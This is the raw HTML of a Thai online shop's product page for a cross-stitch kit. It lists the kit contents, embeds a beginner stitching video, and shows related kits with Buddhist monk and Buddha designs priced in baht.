<p style="text-align: center">1. ผังลายสีที่อ่านง่าย<br />
2.ผ้าครอสติช  1 ผืน<br />
3.ไหมปัก DMC ร้อยแผงตามนัมเบอร์<br />
4. เข็มปักครอสติช 1 เล่ม</p>
<p style="text-align: center"><img loading="lazy" decoding="async" class="size-medium wp-image-694322 aligncenter" src="https://pinnshop.com/wp-content/uploads/2022/07/001-copy-264x300.jpg" alt="" width="264" height="300" srcset="https://pinnshop.com/wp-content/uploads/2022/07/001-copy-264x300.jpg 264w, https://pinnshop.com/wp-content/uploads/2022/07/001-copy.jpg 744w" sizes="(max-width: 264px) 100vw, 264px" /></p>
<p>คลิปวิธีการปักครอสติชเบื้องต้น&gt;&gt;</p>
<div class="entry-content-asset videofit"><iframe title="Basic Cross Stitch วิธีปักครอสติช [ สำหรับมือใหม่ ]" width="720" height="405" src="https://www.youtube.com/embed/Ee4dyUKHPHc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p>&nbsp;</p>
<p style="text-align: center">
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>คุณอาจจะชื่นชอบ&hellip;</h2>
		
		<ul class="products content-wrap product-archive grid-cols grid-ss-col-2 grid-sm-col-3 grid-lg-col-4 woo-archive-action-visible woo-archive-btn-button align-buttons-bottom  woo-archive-image-hover-none">
			
				<li class="entry content-bg loop-entry product type-product post-7012 status-publish first onbackorder product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-priests product_cat-faith-religions product_tag-305 product_tag-321 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-cpa48/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2019/04/CPA48-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-CPA48 : หลวงปู่ดู่" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2019/04/CPA48-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/04/CPA48-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/04/CPA48-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/04/CPA48-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/04/CPA48-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/04/CPA48-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/04/CPA48-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2019/04/CPA48-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/04/CPA48-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/04/CPA48.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-cpa48/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-CPA48 : หลวงปู่ดู่</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,950.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa10/?add-to-cart=7012" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7012" data-product_sku="CX-EV-CPA48" aria-label="Add to cart: &ldquo;CX-EV-CPA48 : หลวงปู่ดู่&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-CPA48 : หลวงปู่ดู่&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7012" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-6956 status-publish onbackorder product_cat-clearance-sale-date product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-priests product_cat-faith-religions product_tag-305 product_tag-321 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-cpa06/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/06-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-CPA06 : ชอบ เงิน สด" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/06-3-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/06-3-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/06-3-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/06-3-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/06-3-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/06-3-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/06-3-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/06-3-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/06-3.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-cpa06/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-CPA06 : ชอบ เงิน สด</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>3,250.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa10/?add-to-cart=6956" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6956" data-product_sku="CX-EV-CPA06" aria-label="Add to cart: &ldquo;CX-EV-CPA06 : ชอบ เงิน สด&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-CPA06 : ชอบ เงิน สด&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6956" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-7000 status-publish onbackorder product_cat-clearance-sale-date product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-priests product_cat-faith-religions product_tag-305 product_tag-321 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-cpa40/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2019/04/CPA40-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-CPA40 : หลวงพ่อคูณ" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2019/04/CPA40-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/04/CPA40-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/04/CPA40-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/04/CPA40-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/04/CPA40-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/04/CPA40-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/04/CPA40-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2019/04/CPA40-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/04/CPA40-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/04/CPA40.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-cpa40/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-CPA40 : หลวงพ่อคูณ</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,950.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa10/?add-to-cart=7000" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7000" data-product_sku="CX-EV-CPA40" aria-label="Add to cart: &ldquo;CX-EV-CPA40 : หลวงพ่อคูณ&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-CPA40 : หลวงพ่อคูณ&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7000" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-7019 status-publish last onbackorder product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-priests product_cat-faith-religions product_tag-305 product_tag-321 product_tag-3470 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-cpa54/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2019/04/CPA54-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-CPA54 : หลวงพ่อโต" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2019/04/CPA54-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-cpa54/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-CPA54 : หลวงพ่อโต</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>2,300.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa10/?add-to-cart=7019" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7019" data-product_sku="CX-EV-CPA54" aria-label="Add to cart: &ldquo;CX-EV-CPA54 : หลวงพ่อโต&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-CPA54 : หลวงพ่อโต&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7019" class="screen-reader-text">
			</span>
</div></div></li>

			
		</ul>

	</section>

	
	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Related Products </h2>	                        <div class="carousel-wrap">
	                        	
	                            <ul class="owl-carousel owl-theme products"><li class="entry content-bg loop-entry product type-product post-745099 status-publish first onbackorder product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-priests product_tag-305 product_tag-321 product_tag-3481 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-cpa77-%e0%b8%ab%e0%b8%a5%e0%b8%a7%e0%b8%87%e0%b8%9b%e0%b8%b9%e0%b9%88%e0%b8%a8%e0%b8%b8%e0%b8%82/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-CPA77 : หลวงปู่ศุข" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-300x300.png 300w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-1024x1024.png 1024w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-150x150.png 150w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-768x768.png 768w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-465x465.png 465w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-100x100.png 100w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-32x32.png 32w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-930x930.png 930w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-154x154.png 154w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-77x77.png 77w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-cpa77-%e0%b8%ab%e0%b8%a5%e0%b8%a7%e0%b8%87%e0%b8%9b%e0%b8%b9%e0%b9%88%e0%b8%a8%e0%b8%b8%e0%b8%82/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-CPA77 : หลวงปู่ศุข</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,950.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa10/?add-to-cart=745099" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="745099" data-product_sku="CX-EV-CPA77" aria-label="Add to cart: &ldquo;CX-EV-CPA77 : หลวงปู่ศุข&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-CPA77 : หลวงปู่ศุข&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_745099" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-9728 status-publish onbackorder product_cat-clearance-sale-date product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-faith-religions product_tag-305 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-tb17/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-TB17 : พระพุทธเจ้า" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-tb17/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-TB17 : พระพุทธเจ้า</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,750.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa10/?add-to-cart=9728" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9728" data-product_sku="CX-EV-TB17" aria-label="Add to cart: &ldquo;CX-EV-TB17 : พระพุทธเจ้า&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-TB17 : พระพุทธเจ้า&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9728" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-9731 status-publish onbackorder product_cat-clearance-sale-date product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_tag-305 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-tb19/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-TB19 : พระพุทธเจ้า" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-tb19/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-TB19 : พระพุทธเจ้า</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,650.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa10/?add-to-cart=9731" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9731" data-product_sku="CX-EV-TB19" aria-label="Add to cart: &ldquo;CX-EV-TB19 : พระพุทธเจ้า&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-TB19 : พระพุทธเจ้า&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9731" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-9734 status-publish last onbackorder product_cat-clearance-sale-date product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_tag-305 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-tb21/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-TB21 : พุทธมณฑล" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-tb21/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-TB21 : พุทธมณฑล</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,150.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa10/?add-to-cart=9734" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9734" data-product_sku="CX-EV-TB21" aria-label="Add to cart: &ldquo;CX-EV-TB21 : พุทธมณฑล&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-TB21 : พุทธมณฑล&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9734" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
</ul>
                            </div>
	                    
	</section>

</div>


		
	</main></div></div>
	
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
